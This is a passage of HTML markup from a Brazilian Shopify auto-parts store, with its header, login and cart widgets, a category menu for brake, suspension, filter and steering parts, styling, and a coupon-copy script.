      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <div>
                <button type="button" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search" aria-label="fechar-pesquisa">
                  <span class="search-bar__close-text" style="padding-left: 4px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation"><path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path></svg></span></span>
                </button>
              </div>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__results" aria-hidden="true">
                <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div></div>

                <div class="search-bar__results-inner"></div>
              </div></div>
          </form>
        </div><div class="header__action-list"><div class="header__action-item header__action-item--account"><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Criar conta</span><div class="header__action-item-content">
                <a href="https://shopify.com/56472764503/account?locale=pt-BR&region_country=BR" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >
                  <span class="icon-state__primary"><svg focusable="false" class="icon icon--account " viewBox="0 0 20 22" role="presentation">
      <path d="M10 13c2.82 0 5.33.64 6.98 1.2A3 3 0 0 1 19 17.02V21H1v-3.97a3 3 0 0 1 2.03-2.84A22.35 22.35 0 0 1 10 13zm0 0c-2.76 0-5-3.24-5-6V6a5 5 0 0 1 10 0v1c0 2.76-2.24 6-5 6z" stroke="currentColor" stroke-width="2" fill="none"></path>
    </svg></span>
                  <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a><a href="https://shopify.com/56472764503/account?locale=pt-BR&region_country=BR" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">
                    Minha conta <svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                  </a><div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" autocomplete="email" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <a href="https://shopify.com/56472764503/account?locale=pt-BR" class="link link--accented">Criar sua conta</a></p>
                            <p>Esqueceu sua senha? <a href="/account#recover-password" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</a></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div>
                    </div></div>
              </div>
            </div><style> 
.icon-inner, .ionicon {
  display: block;
  height: 26px;
  width: 26px;
}

.secttions-header-title {
  margin-left: 10px;
}  

@media screen and (min-width: 1280px) {
.header__action-item {
  padding: 0 22px !important;
}
  
.header__action-item-content-delivery {
  max-width: -webkit-max-content;
  max-width: -moz-max-content;
  max-width: max-content;
  display: flex!important;
  flex-direction: row;
  align-items: center;
  position: relative;
}  
} 
</style>
          
<div class="header__action-item header__action-item-link"><div class="header__action-item-content-delivery">
      <div class="header-delivery-icon icon-state">
        <span class="icon-state__primary ionic-icon-header">
          <div class="icon-inner">
            <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="370" height="522" style="shape-rendering:geometricPrecision;text-rendering:geometricPrecision;fill-rule:evenodd;clip-rule:evenodd;width: 26px;height: 26px;" viewBox="0 0 405.03 571.42"><defs><style>.str0delivery{stroke:#d3ac00;stroke-width:10.95;stroke-miterlimit:22.9256}.fil0delivery{fill:#d3ac00}</style></defs><g id="Camada_x0020_1"><g id="_1326615257296"><path class="fil0delivery str0delivery" d="M202.52 38.31c20.16 0 43.69 4.99 61.15 12.19 10.84 4.46 22.65 10.2 32.07 17.2 16.78 12.46 24.92 19.41 38.29 37.23 13.24 17.64 25.44 42.07 29.73 68.8 5.63 35.05.54 74.21-14.91 102.88-7.89 14.65-20.09 31.49-28.74 45.69l-39 60.62c-3.39 5.08-6.01 9.61-9.41 14.67-3.55 5.29-6.3 10.04-9.85 15.32-5.24 7.8-56.07 88.24-59.33 90.64-4.19-3.07-87.04-134.44-97.43-149.97-3.29-4.92-5.95-9.41-9.4-14.68-1.84-2.82-3.18-4.7-4.84-7.2l-14.57-22.65c-12.3-20.84-17.23-23.84-27.03-48.5-19.72-49.63-11.08-112.07 21.28-154.99 31.27-41.49 79.03-67.25 131.99-67.25zM192.2 5.47h19.48c33.96 1.7 67.75 12.26 98.34 31.52 3.02 1.91 4.01 2.99 7 5.05 9.73 6.67 17.2 13.59 25.34 21.73 16.22 16.22 29.58 35 39.32 55.91 13.58 29.14 17.88 54 17.88 89.4 0 67.92-42.32 114.67-74.9 168.12l-13.33 20.61c-4.95 7.39-8.92 13.95-13.8 21.23l-40.28 62.62c-4.71 7.04-8.88 13.88-13.8 21.22l-26.91 42.06c-2.68 4.17-11.89 17.11-12.93 21h-2.19c-1.35-5.04-65.32-102.98-74.66-116.9L52.55 333.87C20.63 286.13 5.47 257.95 5.47 195.95c0-27.12 9.23-58.31 18.23-77.01 9.53-19.79 15.69-27.81 27.89-43.27 3.84-4.85 6.7-7.53 11.08-11.9 8.84-8.84 15.8-14.98 25.99-22.18 31.59-22.34 67.33-34.3 103.54-36.12z"></path><path class="fil0delivery str0delivery" d="M202.52 136.83c12.76 0 27.83 5.36 37.21 12.05 3.24 2.3 6.09 4.37 9.07 7.35 7.8 7.81 14.84 20.42 17.48 31.78 4.86 20.86-.73 39.81-13.55 55.96l-8.14 8.28c-7.58 5.89-5.07 4.72-15.42 9.76-19.78 9.65-46.37 6.86-63.9-5.83-2.5-1.82-6.66-5.1-9.04-7.38-30.57-29.27-24.53-86 19.62-105.79 6.86-3.07 17.32-6.18 26.67-6.18zm-98.53 60.21v10.95c0 47.56 46.27 93.04 94.15 93.04 32.24 0 54.65-9.21 74.16-28.73 48.57-48.56 33.37-130.21-26.71-158.84-69.15-32.95-141.6 22.23-141.6 83.58z"></path></g></g></svg>  
          </div>
        </span>
      </div>
      <div class="secttions-header-title">
        <span class="header__action-item-title hidden-pocket hidden-lap">Onde está meu produto?</span>
        <span class="hidden-pocket hidden-lap">Rastrear Pedido</span>
      </div>
    </div></div>
<div class="header__action-item header__action-item--cart">
              <a class="header__action-item-link header__cart-toggle" href="/cart" role="button" title="Carrinho de compras" aria-controls="mini-cart" aria-expanded="false" data-action="toggle-mini-cart" data-no-instant>
                <div class="header__action-item-content">
                  <div class="header__cart-icon icon-state" role="presentation" aria-expanded="false">
                    <span class="icon-state__primary"><svg focusable="false" role="presentation" style="vertical-align: middle;" viewBox="0 0 36 24" width="37" height="31" fill="var(--header-icon-color)"><path d="M22.713,4.077A2.993,2.993,0,0,0,20.41,3H4.242L4.2,2.649A3,3,0,0,0,1.222,0H1A1,1,0,0,0,1,2h.222a1,1,0,0,1,.993.883l1.376,11.7A5,5,0,0,0,8.557,19H19a1,1,0,0,0,0-2H8.557a3,3,0,0,1-2.82-2h11.92a5,5,0,0,0,4.921-4.113l.785-4.354A2.994,2.994,0,0,0,22.713,4.077ZM21.4,6.178l-.786,4.354A3,3,0,0,1,17.657,13H5.419L4.478,5H20.41A1,1,0,0,1,21.4,6.178Z"/><circle cx="7" cy="22" r="2"/><circle cx="17" cy="22" r="2"/></svg><span class="header__cart-count">0</span>
                    </span>
                    <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                  </div>
                  <span class="hidden-pocket hidden-lap">Carrinho</span>
                </div>
              </a><span class="drawer__overlay" id="overlay" style="display:none"></span>
<div id="mini-cart" class="mini-cart" aria-hidden="true" tabindex="-1">    
  <input type="hidden" name="attributes[collection_products_per_page]" value="">
  <input type="hidden" name="attributes[collection_layout]" value="">
  
  <div class="just-wrapper-cart">   
    <header class="drawer__header">
      <p class="drawer__title heading"><svg xmlns="http://www.w3.org/2000/svg" style="margin-left: 34px; scale: 1.2;" viewBox="0 0 36 24" width="100" fill="var(--text-color)"><path d="M22.713,4.077A2.993,2.993,0,0,0,20.41,3H4.242L4.2,2.649A3,3,0,0,0,1.222,0H1A1,1,0,0,0,1,2h.222a1,1,0,0,1,.993.883l1.376,11.7A5,5,0,0,0,8.557,19H19a1,1,0,0,0,0-2H8.557a3,3,0,0,1-2.82-2h11.92a5,5,0,0,0,4.921-4.113l.785-4.354A2.994,2.994,0,0,0,22.713,4.077ZM21.4,6.178l-.786,4.354A3,3,0,0,1,17.657,13H5.419L4.478,5H20.41A1,1,0,0,1,21.4,6.178Z"></path><circle cx="7" cy="22" r="2"></circle><circle cx="17" cy="22" r="2"></circle></svg><span style="padding-top: 5px;">0 itens</span>     
      </p>
      
      <button type="button" class="drawer__close-button tap-area"  data-action="toggle-mini-cart" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
    </header><div class="mini-cart__content mini-cart__content--empty"><div class="mini-cart__empty-state"><svg xmlns="http://www.w3.org/2000/svg" style="margin-left: 34px; scale: 1.2;" viewBox="0 0 36 24" width="100" fill="var(--text-color)"><path d="M22.713,4.077A2.993,2.993,0,0,0,20.41,3H4.242L4.2,2.649A3,3,0,0,0,1.222,0H1A1,1,0,0,0,1,2h.222a1,1,0,0,1,.993.883l1.376,11.7A5,5,0,0,0,8.557,19H19a1,1,0,0,0,0-2H8.557a3,3,0,0,1-2.82-2h11.92a5,5,0,0,0,4.921-4.113l.785-4.354A2.994,2.994,0,0,0,22.713,4.077ZM21.4,6.178l-.786,4.354A3,3,0,0,1,17.657,13H5.419L4.478,5H20.41A1,1,0,0,1,21.4,6.178Z"></path><circle cx="7" cy="22" r="2"></circle><circle cx="17" cy="22" r="2"></circle></svg><p class="heading h4">Seu carrinho está vazio</p>
        </div>
  
        <a href="/collections/all" class="button button--primary button--full">Veja nossos produtos</a>
      </div></div>
  
    <div id="modal-quick-view-sections--16207100280919__header" class="modal upsell-quick-view" aria-hidden="true">
      <div class="cart-upsell_modal" role="dialog">
        <header class="drawer__header">
          <p class="drawer__title heading"> Escolher opções </p>
          <button class="modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
        </header>
        <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>
        <div class="modal__inner"></div>
      </div>
    </div>
</div></div></div>
      </div>
    </div>
  </header><nav class="nav-bar">
      <div class="nav-bar__inner">
        <div class="container">
          <ul class="nav-bar__linklist list--unstyled" data-type="menu" role="list"><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/amortecedores" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Amortecedores<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-1" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/amortecedor-dianteiro" class="nav-dropdown__link link" data-type="menuitem">Amortecedor dianteiro</a></li><li class="nav-dropdown__item "><a href="/collections/amortecedor-traseiro" class="nav-dropdown__link link" data-type="menuitem">Amortecedor traseiro</a></li><li class="nav-dropdown__item "><a href="/collections/coxim-de-amortecedor" class="nav-dropdown__link link" data-type="menuitem">Coxim de amortecedor</a></li></ul></li><li class="nav-bar__item">
                      
                      
                  
                  <a href="/collections/discos-de-freio" class="nav-bar__link link" data-type="menuitem">Disco de freio</a></li><li class="nav-bar__item">
                      
                      
                  
                  <a href="/collections/pastilhas-de-freio" class="nav-bar__link link" data-type="menuitem">Pastilhas de freio</a></li><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/filtros" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Filtros<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-4" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/filtros-de-ar" class="nav-dropdown__link link" data-type="menuitem">Filtro ar do motor</a></li><li class="nav-dropdown__item "><a href="/collections/filtros-de-cabine" class="nav-dropdown__link link" data-type="menuitem">Filtro de cabine</a></li><li class="nav-dropdown__item "><a href="/collections/filtros-de-oleo" class="nav-dropdown__link link" data-type="menuitem">Filtro de óleo </a></li><li class="nav-dropdown__item "><a href="/collections/filtro-de-combustivel" class="nav-dropdown__link link" data-type="menuitem">Filtro de combustível</a></li></ul></li><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/suspensao" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Direção<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-5" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/terminal-ponteira-de-direcao" class="nav-dropdown__link link" data-type="menuitem">Terminal Ponteira de Direção</a></li><li class="nav-dropdown__item "><a href="/collections/barras-axiais" class="nav-dropdown__link link" data-type="menuitem">Barra axial</a></li></ul></li><li class="nav-bar__item">
                      
                      
                  
                  <a href="/collections/junta-homocinetica" class="nav-bar__link link" data-type="menuitem">Junta Homocinetica</a></li></ul>
        </div>
      </div>
    </nav></section><div class="barra-colorida-header" style="
    background: linear-gradient(to right, #00ff48, #01c6ff, #ffa000, #ff4e50);
     
     height: 6px;
     width: 100%;">
  </div>
<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-sections--16207100280919__header').clientHeight + 'px');
</script>

</div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--16207101296727__popups" class="shopify-section shopify-section-group-overlay-group"><style>
.modal--newsletter, .modal--exit-popup {
  display: flex;
  justify-content: center;
  align-items: center;
}
  
.popup-saida-wrapper {
  display: flex;
  gap: 20px;
  height: 100%;
  align-items: center;
  justify-content: center;
  width: 100%;
}
  
.popup-saida-img {
  width: 40%;
}
  
.popup-saida-content {
  width: 60%;
  font-size: 27px;
  text-align: center;
  display: flex;
  flex-direction: column;
}

.popup-saida-content p,
.popup-saida-content h1 {
  margin: 0;
}  
  
.popup-saida-content h1 {
  font-size: 95px;
  font-weight: 700;
}
  
.popup-saida-content .cabecalho {
  font-size: 35px;
}
  
.popup-saida-content a {
  width: 70%;
  display: flex;
  font-weight: 700;
  font-size: 25px;
  min-height: 50px;
  align-items: center;
  justify-content: center;
  padding: 10px 30px;
  margin: auto;
}
  
.popup-saida-cupom {
  display: flex;
  width: 100%;
  gap: 15px;
  justify-content: center;
  margin: 50px 0 20px 0;
}
  
.desconto-copiar {
  padding: 0 10px;
  font-weight: bold;
}
  
.copiar-cupom {
  cursor: pointer;
  max-width: 25px;
}
  
.close-button-popup-saida {
  width: 50px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  top: -10px;
  right: -10px;
  font-size: 25px;
  font-weight: 700;
  cursor: pointer;
}

.popup-newsletter {
  width: 815px;
  max-width: 100% !important;
  box-shadow: unset;
  overflow: visible;
  transform: scale(0.9) !important;
  padding: 20px !important;
}
  
.popup-saida-content * {
  margin: 0 0 17.5px;
}  
  
@media only screen and (max-width: 768px) {
  .popup-saida-wrapper {
    flex-direction: column;
    overflow-y: scroll;
  }
  
  .popup-saida-img {
    width: 100%;
    height: auto;
    text-align: center;
  }

  .popup-newsletter {
    overflow: auto;
    height: 90vh !important;
  }  
  
  .popup-saida-content {
    width: 100%;
    height: 100vh;
    font-size: 22px;
    justify-content: center;
  }
  
  .popup-saida-content h1 {
    font-size: 40px;
  }
  
  .popup-saida-content .cabecalho {
    font-size: 25px;
  }
  
  .popup-saida-content .rodape {
    font-size: 16px;
  }
  
  .popup-saida-content a {
    font-size: 18px;
    width: 100%;
    padding: 10px;
    margin: initial;
  }
  
  .popup-saida-cupom {
    margin: 10px 0 20px 0;
    flex-wrap: wrap;
  }
  
  .desconto-copiar {
    max-width: 100%;
    word-break: break-all;
  }
  
  .close-button-popup-saida {
    width: 30px;
    height: 30px;
    font-size: 15px;
    top: 5px;
    right: 5px;
  }
}
</style>

<div data-section-id="sections--16207101296727__popups" data-section-type="popups"></div>

<script>
  function copyToClipboard() {
    var copyText = document.querySelector('.desconto-copiar').innerText;
    navigator.clipboard.writeText(copyText).then(() => {
        alert("Cupom copiado!");
    });
  }

  const copiarCupomElemento = document.querySelector('.copiar-cupom');
  const copiarCupomBotaoElemento = document.querySelector('.copiar-cupom-botao');

  if (copiarCupomElemento) {
    copiarCupomElemento.addEventListener('click', copyToClipboard);
  }

  if (copiarCupomBotaoElemento) {
    copiarCupomBotaoElemento.addEventListener('click', copyToClipboard);
  }

  if ( Shopify.designMode ) {
    document.querySelector('#shopify-section-popup-saida').style.display = 'none';
  }

  
</script>

</div>
<!-- END sections: overlay-group --><main id="main" role="main">
      <div id="shopify-section-template--16207105654871__main" class="shopify-section">




<style>.product-block-list__item--description .card .card__header {
    border-bottom: 3px solid #47b192;
  }.product-block-list__item--trust .card .card__header {
    border-bottom: 3px solid #47b192;
  }


.product-form__info-item > span.product-form__info-title.text--strong {
    display: none !important;
  }

  .product-form__info-item > .product-form__info-content {
    padding-left: 0px !important;
  }/*ESTILO PARCELAS PRODUTOS*/
  .estilo-parcelas-produto {
    font-weight: 600;
  }.product-form__add-button.button.button--primary,
  .botaoflutuante > .button--primary {
    background: #d3ac00 !important;
    line-height: 55px !important;
    margin-top: 0px!important;
    order: 2;
  }

  .product-form__add-button.button.button--primary:hover,
  .botaoflutuante > .button--primary:hover {
    background:#000000 !important;
    opacity: 0.8;
}@media(min-width: 768px) {
  .botaoflutuante {
    display: none !important;
  }
  }@media (max-width: 768px) {
    footer.footer {
      padding-bottom: 70px;
    }
      
    .whatsapp-link {
      bottom: 90px !important;
    }      
    }
      
    .botaoflutuante {
	  position: fixed;
      bottom: 0;
      left: 0;
      right: 0;
      border-top: 1px solid rgb(238, 238, 238);
      background: linear-gradient(180deg, rgba(255, 255, 255, 0.95), rgba(255, 255, 255, 0.95) 100%);
      z-index: 3;
      padding: 10px;
      display: flex;
      align-items: center;
      justify-content: space-between !important;
      flex-direction: row;
      flex-flow: row nowrap !important;
      transition: all ease .5s;
      opacity: 0;
    }

    .full-price {
      flex: 1;
      margin-bottom: 5px;
      font-weight: 700;
    }

    .part-price {
      font-weight: 400;
      flex: 1;
      font-size: 10pt;
      margin: -10px 0 0;
    }

    .sticky-button {
      margin-bottom: 20px;
    }
          
    :root {
      --zap_altura_box-bottom: 150px !important;
    }@media (max-width: 768px) {
  .product-block-list__item--info > .card > .card__block, .product-block-list__item--info > .card, .product-block-list__item--gallery > .card, .card__section {
    position: unset !important;
  }
  }

  .product-form__add-button3.button.button--disabled,
  .product-form__add-button1.button.button--disabled {
    line-height: 55px !important;
  }</style>

<section style="margin-bottom: 30px;" data-section-id="template--16207105654871__main" data-section-type="product" data-section-settings='{
  "showQuantitySelector": false,
  "showPaymentButton": false,
  "showWhatsappButton": true,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 0,
  "galleryTransitionEffect": "fade",
  "enableImageZoom": false,
  "enableVideoLooping": true,
  "productOptions": [&quot;Title&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "timesPix": "5",
  "timesBoleto": "0",
  "timesParcela1x": "1",
  "timesParcela2x": "1",
  "timesParcela3x": "1",
  "timesParcela4x": "1",
  "timesParcela5x": "1",
  "timesParcela6x": "1",
  "timesParcela7x": "1",
  "timesParcela8x": "1",
  "timesParcela9x": "1",
  "timesParcela10x": "1",
  "timesParcela11x": "1",
  "timesParcela12x": "1",
  "timesparcela12xNumber": "1",
  "parcela12xMode": "4",
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Caminho" class="breadcrumb">
          <ol class="breadcrumb__list" role="list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">Todos os produtos</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
